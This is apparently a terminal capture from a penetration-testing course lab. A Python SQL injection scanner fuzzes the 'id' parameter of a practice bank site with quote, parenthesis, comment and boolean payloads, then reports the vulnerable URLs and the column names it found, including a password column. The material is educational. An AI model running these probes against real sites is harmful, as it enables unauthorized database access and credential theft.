 pentester@pentester-packt:~/Desktop/Examples/Section-6$ python SQLinjector-1.py -w "http://www.scruffybank.com/users.php?id=FUZZ&Submit=Submit#" -i injections.txt
***************************************
* SQlinjector  1.0                       *
***************************************
[-] Opening injections file: injections.txt
[-] Testing errors: http://www.scruffybank.com/users.php?id='&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id="&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=/&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=/*&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=#&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=)&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=(&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=)'&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=('&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1=1&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1=2&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1>2&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1<2&Submit=Submit#
[+] Detection results:
------------------
http://www.scruffybank.com/users.php?id='&Submit=Submit#
http://www.scruffybank.com/users.php?id=)'&Submit=Submit#
http://www.scruffybank.com/users.php?id=('&Submit=Submit#
[+] Detect columns:
-----------------
Number of columns: 2
[+] Columns names found:
-------------------------
name
passwd
id
role